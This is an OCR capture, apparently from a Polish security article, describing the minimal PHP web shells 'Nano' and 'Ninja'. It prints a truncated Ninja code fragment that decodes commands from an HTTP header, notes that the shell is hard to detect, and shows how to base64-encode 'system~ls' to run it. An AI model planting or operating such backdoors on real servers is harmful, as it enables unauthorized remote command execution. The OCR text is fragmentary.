
Gdzie:
f
= funkcja ;
c
= komenda;
p
= hasło
Na przykład poniższe żądnie HTTP wykona polecenie
ls
:
Oprócz Nano jest jeszcze Ninja:
<?
=$x=explode('~',base64_decode(substr(getallheaders()
Jego zaletami są: tylko 93 bajtów rozmiaru; trudny do
wykrycia. Przykład użycia:
Wydaje się trochę skomplikowane, ale jeśli chcemy
wykonać polecenie
system(ls)
to zapisujemy je jako ciąg:
system~ls
następnie kodujemy go w
base64
, czyli:
c3lzdGVtfmxz
– dodajemy jeden znak
x
przed
zakodowanym ciągiem:
xc3lzdGVtfmxz
i wysyłamy w
żądaniu HTTP jako nagłówek
x
.
Więcej informacji:
Nano